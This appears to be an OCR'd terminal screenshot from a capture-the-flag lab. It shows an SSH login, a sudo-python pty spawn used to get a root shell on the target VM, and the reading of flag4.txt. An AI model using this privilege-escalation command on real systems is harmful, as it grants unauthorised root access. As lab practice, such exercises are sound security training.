 Shell No. 1
File Actions Edit View Help
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep  8 10:13:06 2021 from 192.168.1.90
$ sudo python -c 'import pty;pty.spawn('/bin/bash");'
> ^C
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# ls
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |